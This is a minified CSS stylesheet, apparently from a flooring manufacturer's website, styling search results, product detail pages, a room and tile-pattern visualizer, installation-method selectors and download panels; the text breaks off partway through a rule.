.gform_next_button,.searchResult_product .searchResult-text .gform_previous_button,.searchResult_product .searchResult-text .gform_submit_button,.searchResult_product .searchResult-text .thumb-button,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_product .searchResult-text input:hover[type=submit],.searchResult_product .searchResult-text .btn-cart:hover,.searchResult_product .searchResult-text .btn-main-sm:hover,.searchResult_product .searchResult-text .btn-main:hover,.searchResult_product .searchResult-text .editorContent form input:hover[type=submit],.searchResult_product .searchResult-text .gform_next_button:hover,.searchResult_product .searchResult-text .gform_previous_button:hover,.searchResult_product .searchResult-text .gform_submit_button:hover,.searchResult_product .searchResult-text .thumb-button:hover,.searchResult_product .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_product .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_product .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_product .searchResult-text a:hover{background:#3f4042}.searchResult_product .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.searchResult_product .product-number{font-size:.77778em;font-weight:300;line-height:1em;padding:0;margin:0;font-style:italic}.searchResult_product .product-modular-name{font-size:.875em;font-weight:300;line-height:1.28571em;padding:0;margin:0}.searchResult_product .product-brand{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.searchResult_product .product-brand .product-brand-carpet,.searchResult_product .product-brand .product-brand-kinetex,.searchResult_product .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_product .product-brand .product-brand-carpet:after,.searchResult_product .product-brand .product-brand-kinetex:after,.searchResult_product .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.searchResult_product .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.searchResult_product .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.searchResult_product .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.searchResult_product .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.searchResult_product .product-tags{position:absolute;left:0;top:0;width:1.5625em}.searchResult_product .product-tags>span{display:block;margin:0 0 1px 0}.searchResult_product .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.searchResult_product .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.searchResult_product .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}.searchResult_product .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}.search-results-item_news{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_news:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_news .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_news .post-title a{color:#58595c}.searchResult_news .post-title a:hover{color:#125f7f}.searchResult_news .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms{text-transform:uppercase}.searchResult_news .post-metas .post-meta-news-terms a{font-weight:300;color:#3f4042}.searchResult_news .post-metas .post-meta-news-terms a:hover{color:#125f7f}.searchResult_news .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_news .more{font-weight:600}.searchResult_news .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.1em}.search-results-items_document,.search-results-items_media{margin-left:-15px;margin-right:-15px}.search-results-items_document:after,.search-results-items_document:before,.search-results-items_media:after,.search-results-items_media:before{content:" ";display:table}.search-results-items_document:after,.search-results-items_media:after{clear:both}.search-results-item_document,.search-results-item_media{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_document,.search-results-item_media{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_document .searchResult-image,.searchResult_media .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_document .searchResult-image+.searchResult-text,.searchResult_media .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_document .searchResult-image .post-thumbnail,.searchResult_media .searchResult-image .post-thumbnail{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.searchResult_document .searchResult-image .post-thumbnail .thumb,.searchResult_document .searchResult-image .post-thumbnail .thumb-image,.searchResult_media .searchResult-image .post-thumbnail .thumb,.searchResult_media .searchResult-image .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.searchResult_document .searchResult-text,.searchResult_media .searchResult-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;min-height:4em}.searchResult_document .searchResult-text a,.searchResult_media .searchResult-text a{color:inherit}.searchResult_document .searchResult-text a:hover,.searchResult_media .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_document .searchResult-text input[type=submit],.editorContent form .searchResult_media .searchResult-text input[type=submit],.searchResult_document .searchResult-text .btn-cart,.searchResult_document .searchResult-text .btn-main,.searchResult_document .searchResult-text .btn-main-sm,.searchResult_document .searchResult-text .editorContent form input[type=submit],.searchResult_document .searchResult-text .gform_next_button,.searchResult_document .searchResult-text .gform_previous_button,.searchResult_document .searchResult-text .gform_submit_button,.searchResult_document .searchResult-text .thumb-button,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.searchResult_media .searchResult-text .btn-cart,.searchResult_media .searchResult-text .btn-main,.searchResult_media .searchResult-text .btn-main-sm,.searchResult_media .searchResult-text .editorContent form input[type=submit],.searchResult_media .searchResult-text .gform_next_button,.searchResult_media .searchResult-text .gform_previous_button,.searchResult_media .searchResult-text .gform_submit_button,.searchResult_media .searchResult-text .thumb-button,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_document .searchResult-text input:hover[type=submit],.editorContent form .searchResult_media .searchResult-text input:hover[type=submit],.searchResult_document .searchResult-text .btn-cart:hover,.searchResult_document .searchResult-text .btn-main-sm:hover,.searchResult_document .searchResult-text .btn-main:hover,.searchResult_document .searchResult-text .editorContent form input:hover[type=submit],.searchResult_document .searchResult-text .gform_next_button:hover,.searchResult_document .searchResult-text .gform_previous_button:hover,.searchResult_document .searchResult-text .gform_submit_button:hover,.searchResult_document .searchResult-text .thumb-button:hover,.searchResult_document .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_document .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.searchResult_media .searchResult-text .btn-cart:hover,.searchResult_media .searchResult-text .btn-main-sm:hover,.searchResult_media .searchResult-text .btn-main:hover,.searchResult_media .searchResult-text .editorContent form input:hover[type=submit],.searchResult_media .searchResult-text .gform_next_button:hover,.searchResult_media .searchResult-text .gform_previous_button:hover,.searchResult_media .searchResult-text .gform_submit_button:hover,.searchResult_media .searchResult-text .thumb-button:hover,.searchResult_media .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_media .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_document .searchResult-text a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_media .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_document .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_media .searchResult-text a:hover{background:#3f4042}.searchResult_document .post-title,.searchResult_media .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0}.searchResult_document .playback-click-spot:before,.searchResult_media .playback-click-spot:before{width:64px;height:64px;margin:-32px 0 0 -32px}.searchResult_document .playback-click-spot:after,.searchResult_media .playback-click-spot:after{content:'';position:absolute;display:block;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent;border-width:15px;margin:0;top:50%;left:100%;border-left-color:#fff;margin-top:-15px;left:50%;margin-left:-5px}.search-results-items_case_study{margin-left:-15px;margin-right:-15px}.search-results-items_case_study:after,.search-results-items_case_study:before{content:" ";display:table}.search-results-items_case_study:after{clear:both}.search-results-item_case_study{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_case_study{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_case_study{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.searchResult_case_study .searchResult-image{position:relative;min-height:17em;overflow:hidden}.searchResult_case_study .searchResult-image+.searchResult-text{margin-top:2px}.searchResult_case_study .searchResult-text{position:relative;background:#58595c;color:#fff;padding:.75em 1.125em;margin:0;min-height:4em}.searchResult_case_study .searchResult-text a{color:inherit}.searchResult_case_study .searchResult-text a:hover{color:inherit}.editorContent form .searchResult_case_study .searchResult-text input[type=submit],.searchResult_case_study .searchResult-text .btn-cart,.searchResult_case_study .searchResult-text .btn-main,.searchResult_case_study .searchResult-text .btn-main-sm,.searchResult_case_study .searchResult-text .editorContent form input[type=submit],.searchResult_case_study .searchResult-text .gform_next_button,.searchResult_case_study .searchResult-text .gform_previous_button,.searchResult_case_study .searchResult-text .gform_submit_button,.searchResult_case_study .searchResult-text .thumb-button,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a{background:0 0;border:1px solid #666}.editorContent form .searchResult_case_study .searchResult-text input:hover[type=submit],.searchResult_case_study .searchResult-text .btn-cart:hover,.searchResult_case_study .searchResult-text .btn-main-sm:hover,.searchResult_case_study .searchResult-text .btn-main:hover,.searchResult_case_study .searchResult-text .editorContent form input:hover[type=submit],.searchResult_case_study .searchResult-text .gform_next_button:hover,.searchResult_case_study .searchResult-text .gform_previous_button:hover,.searchResult_case_study .searchResult-text .gform_submit_button:hover,.searchResult_case_study .searchResult-text .thumb-button:hover,.searchResult_case_study .searchResult-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.searchResult_case_study .searchResult-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .searchResult_case_study .searchResult-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .searchResult_case_study .searchResult-text a:hover{background:#3f4042}.searchResult_case_study .post-title{font-size:1.125em;font-weight:400;line-height:1.22222em;padding:0;margin:0}.search-results-item_page{border:0;border-top:1px solid #e5e5e5;padding:2em 0 0;margin:2em 0 0}.search-results-item_page:first-child{border-top:0;padding-top:0;margin-top:0}.searchResult_page .post-title{font-size:1.375em;font-weight:400;line-height:1.18182em;padding:0;margin:0 0 .19231em;color:#58595c}.searchResult_page .post-title a{color:#58595c}.searchResult_page .post-title a:hover{color:#125f7f}.searchResult_page .post-metas{font-size:.875em;font-weight:300;line-height:1.14286em;padding:0;margin:0;color:#3f4042}.searchResult_page .post-excerpt{font-weight:300;margin:.625em 0}.searchResult_page .more{font-weight:600}.searchResult_page .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";margin-left:.3em}.visualizer img{display:block;max-width:100%}.visualizer .brandLogo img{display:inline;width:auto;height:auto}.visualizer [ng-click]{cursor:pointer;-ms-touch-action:none;touch-action:none}.visualizer .popup [ng-click]{-ms-touch-action:auto;touch-action:auto}.visualizer-label{font-weight:600;margin-bottom:.75em}.visualizer-label_small{margin-bottom:.57143em;font-size:.875em;line-height:1}.productDetails-visual .multiple .roomvo-stimr{display:none!important}.productDetails-visual_noRoomRendering .productDetails-visual-main .productDetails-visual-canvas{width:auto;float:none;padding:0}.productDetails-visual_noRoomRendering .productDetails-visual-previews button,.productDetails-visual_noRoomRendering button.roomvo-stimr{display:none!important}.productDetails-visual-main{border:1px solid #d3d3d3;padding:1.4375em;position:relative}.productDetails-visual-main:after,.productDetails-visual-main:before{content:' ';display:table}.productDetails-visual-main:after{clear:both}.productDetails-visual-main .productDetails-visual-canvas{position:relative}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-canvas{width:calc(100% - 220px);float:left;padding-left:15px;padding-right:15px}}.productDetails-visual-main .productDetails-visual-canvas div[preview]{position:relative}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants{position:absolute;bottom:10px;right:5px;margin:0;z-index:99;cursor:pointer}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants .widget{margin:0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{background-color:#6c6c6c;padding:5px 0}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a{color:#d5d5d5;font-weight:400}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:active{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo a:hover{color:#d5d5d5}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .head{padding:0 14px;border:none;font-weight:700;color:#fff;text-transform:capitalize;text-align:center}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .body{padding:0 14px;border:none;text-align:center}@media screen and (max-width:768px){.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo{right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);bottom:58px}.productDetails-visual-main .productDetails-visual-canvas div[preview] .productDetails-visual-variants.dylotInfo .productQuickView-inventory-table{display:block}}@media screen and (min-width:768px){.productDetails-visual-main .productDetails-visual-menu{width:220px;float:left;padding-left:15px;padding-right:15px}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;min-height:425px;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;justify-self:flex-start}.productDetails-visual-main .productDetails-visual-menu>div[sidebar]>div.productDetails-visual-patternEditor-menu{justify-self:flex-end;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:767.49px){.productDetails-visual-main .productDetails-visual-menu{margin-top:1em}}@media screen and (max-width:480px){.productDetails-visual-main{border:0;padding:0}}.productDetails-visual-canvas{position:relative;min-height:26.5625em}.productDetails-visual-previews{position:relative;min-height:26.5625em}.productDetails-visual-preview{display:block;padding:0;margin:0}.productDetails-visual-patternEditor{display:block;padding:0;margin:0}.productDetails-visual-installationMethod{display:block;margin:.3125em 0 .625em}.productDetails-visual-installationMethod label{display:block;font-weight:600;font-size:1em;padding:0;margin:0 0 .75em}.productDetails-visual-installationMethod select{width:100%}html.selectappearance .productDetails-visual-installationMethod select{display:block;width:100%;border-right:0;padding-left:.625em}.productDetails-visual-installationMethod-input{display:block;margin:0}.productDetails-visual-installationMethod-preview{position:relative;height:168px;margin:8px 0;background:#f7f7f7}@media screen and (max-width:767.49px){.productDetails-visual-installationMethod-preview{display:none}}.productDetails-visual-installationMethod-diagram{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background-size:cover;background-position:center center}.productDetails-visual-installationMethod-apply{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.productDetails-visual-installationMethod-apply:before{content:' ';display:inline-block;height:100%;line-height:100%;margin:0 0 0 -4px;vertical-align:middle}.productDetails-visual-installationMethod-apply span{display:inline-block!important;width:auto;vertical-align:middle;font-size:.75em;line-height:1em;padding:.5em 1em;background:#000;color:#fff;text-transform:uppercase}.productDetails-visual-installationMethod-apply:hover span{background:#3f4042;color:#fff}.productDetails-visual-coordinatingProducts{overflow-x:hidden!important}.productRoomOptions-rooms{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productRoomOptions-rooms:after,.productRoomOptions-rooms:before{content:' ';display:table}.productRoomOptions-rooms:after{clear:both}.productRoomOptions-room{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productRoomOptions-room{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productRoomOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productRoomOptions-actions a{margin:0 0 0 10px}.productRoomOptions-actions .cancel{color:#3f4042}.productRoomOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-room{display:block;margin:0 0 .625em}.product-room{position:relative;display:block;color:#000}.product-room .image{display:block;position:relative;height:0;padding-top:66.66667%;margin:0 0 2px 0;background:#eee}.product-room .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-room .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-room .text .product-room-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-room.selected .text,.product-room:hover .text{background:#000;color:#fff}.productInstallationMethodOptions-installationMethods{margin:1.875em .9375em 0;max-height:50vh;overflow-x:hidden;overflow-y:scroll}.productInstallationMethodOptions-installationMethods:after,.productInstallationMethodOptions-installationMethods:before{content:' ';display:table}.productInstallationMethodOptions-installationMethods:after{clear:both}.productInstallationMethodOptions-installationMethod{margin:0 0 1.875em;position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productInstallationMethodOptions-installationMethod{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.productInstallationMethodOptions-actions{border:solid #eee;border-width:8px 0 0 0;padding:.9375em 1.875em;text-align:right}.productInstallationMethodOptions-actions a{margin:0 0 0 10px}.productInstallationMethodOptions-actions .cancel{color:#3f4042}.productInstallationMethodOptions-actions .cancel:hover{color:#125f7f}.productDetails-visual-installationMethod{display:block;margin:0 0 .625em}.product-installationMethod{position:relative;display:block;color:#000}.product-installationMethod .image{display:block;position:relative;height:0;padding-top:101%;margin:0 0 2px 0;background:#eee}.product-installationMethod .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.product-installationMethod .text{color:#000;display:block;font-size:1em;min-height:2.8125em;background:#eee;padding:.75em .75em}.product-installationMethod .text .product-installationMethod-name{display:block;font-size:1.125em;font-weight:400;line-height:1.22222em;margin:0}.product-installationMethod.selected .text,.product-installationMethod:hover .text{background:#000;color:#fff}.productDownloadOptions-types{margin:1.875em .9375em 0}.productDownloadOptions-types:after,.productDownloadOptions-types:before{content:' ';display:table}.productDownloadOptions-types:after{clear:both}@media (min-width:768px){.productDownloadOptions-types[data-columns="3"] .productDownloadOptions-type{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type{margin:0 0 1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.productDownloadOptions-type{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:1200px){.productDownloadOptions-type{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.productDownloadOptions-type .svgSprite_tiled_view_hover{background-position:0 89.65517%;width:50px;height:50px;background-size:691px 497px}.productDetails-visual-download{display:block;margin:0 0 .625em}.product-download{background:#eee;text-align:center;padding:1.875em}.product-download-icon{display:block;padding:0 0 1em;margin:0}.product-download-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0 0 .45455em}.product-download-description{display:block;padding:0;margin:0}.product-download-actions{display:block;padding:0;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu{display:block;margin:1.5em 0 0}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-edit{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-patternEditor-menu .productDetails-visual-patternEditor-preview{display:block;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.productDetails-visual-variants{display:block;margin:.625em 0}.productDetails-visual-variants .carousel-slide{width:130px;margin:4px}.productDetails-visual-variants .carousel-slides-viewport{margin:0 2.375em;overflow:hidden}.productDetails-visual-variants .carousel-pages{display:none}.productDetails-visual-variants .carousel-nav{position:static}.productDetails-visual-variants .carousel-nav-next,.productDetails-visual-variants .carousel-nav-prev{position:absolute;width:35px;top:0;left:0;right:auto;text-align:center;height:100%}.productDetails-visual-variants .carousel-nav-next span,.productDetails-visual-variants .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.productDetails-visual-variants .carousel-nav-next:before,.productDetails-visual-variants .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:after,.productDetails-visual-variants .carousel-nav-prev:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:23px;color:#58595c;line-height:1em;margin-top:-.6ex;display:inline-block;vertical-align:middle}.productDetails-visual-variants .carousel-nav-next:hover,.productDetails-visual-variants .carousel-nav-prev:hover{color:#3f4042}.productDetails-visual-variants .carousel-nav-next:hover:after,.productDetails-visual-variants .carousel-nav-prev:hover:after{color:#3f4042}.productDetails-visual-variants .carousel-nav-next{left:auto;right:0}.productDetails-visual-variants .carousel-nav-next:after{content:""}.visualizer-pattern{position:relative;width:calc(100% - 44px - 8px)}@media screen and (max-width:530px){.visualizer-pattern{width:auto}}.visualizer-pattern-inner{position:relative;padding-top:100%;height:0;overflow:hidden}.visualizer-pattern-board,.visualizer-pattern-canvas,.visualizer-pattern-tiled{display:block;position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-pattern-tiled,.visualizer-preview-room-render,.visualizer-preview-room-render_loading:after,.visualizer-preview-swatch-render,.visualizer-preview-swatch-render_loading:after,.visualizer-tileBrowser-loading{background-image:url(../images/loader.gif);background-position:center center;background-repeat:no-repeat}.visualizer-pattern-canvas{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-pattern-board_grid .visualizer-board-tile-inner{outline:1px solid #d3d3d3;outline-offset:-1px}.visualizer-board-tile{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-backface-visibility:hidden;backface-visibility:hidden}.visualizer-board-tile_active,.visualizer-board-tile_selected{z-index:100}.visualizer-board-tile_active .visualizer-board-tile-inner,.visualizer-board-tile_selected .visualizer-board-tile-inner{-webkit-box-shadow:0 0 20px -5px #000;box-shadow:0 0 20px -5px #000;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.visualizer-board-tile_active .visualizer-board-tile-inner :before,.visualizer-board-tile_selected .visualizer-board-tile-inner :before{position:absolute;top:-28px;font-size:26px;letter-spacing:-6px;width:100%;margin-left:-4px;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile_active .visualizer-board-tile-inner :after,.visualizer-board-tile_selected .visualizer-board-tile-inner :after{position:absolute;bottom:-35px;font-size:26px;margin-left:-4px;letter-spacing:-6px;width:100%;text-align:center;content:">>";font-weight:bolder;color:#000;text-shadow:0 0 1px rgba(255,255,255,.8);display:block;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.visualizer-board-tile-inner{position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out;transition:box-shadow .1s ease-in-out,transform .1s ease-in-out,-webkit-box-shadow .1s ease-in-out,-webkit-transform .1s ease-in-out;background-position:center center;background-size:cover;-webkit-box-sizing:border-box;box-sizing:border-box}@-webkit-keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes visualizer-selection{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.visualizer-board-intersection{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:50;pointer-events:none;opacity:.5;border:1px solid #888;background-size:10px 10px;background-image:linear-gradient(45deg,#fff 0,#fff 25%,#888 25%,#888 50%,#fff 50%,#fff 75%,#888 75%,#888 100%);-webkit-animation:visualizer-intersection .5s linear infinite;animation:visualizer-intersection .5s linear infinite}@-webkit-keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}@keyframes visualizer-intersection{from{background-position:0 0}to{background-position:10px 0}}.visualizer-preview-room-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-room-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-room-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-preview-swatch-render{position:absolute;top:0;right:0;bottom:0;left:0}.visualizer-preview-swatch-render_loading:before{position:absolute;top:0;right:0;bottom:0;left:0;content:' ';background:#000;opacity:.35}.visualizer-preview-swatch-render_loading:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:3.75em;height:3.75em;border-radius:100%;content:' ';background-color:#fff}.visualizer-buttons{position:absolute;top:0;right:0;bottom:0;width:44px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.visualizer-buttons a{display:block;margin-bottom:1em;font-size:.75em;font-weight:400;line-height:1.2;color:#888}.visualizer-buttons a:hover{color:#000}.visualizer-buttons a>span{display:block;margin-bottom:.625em}.visualizer-buttons 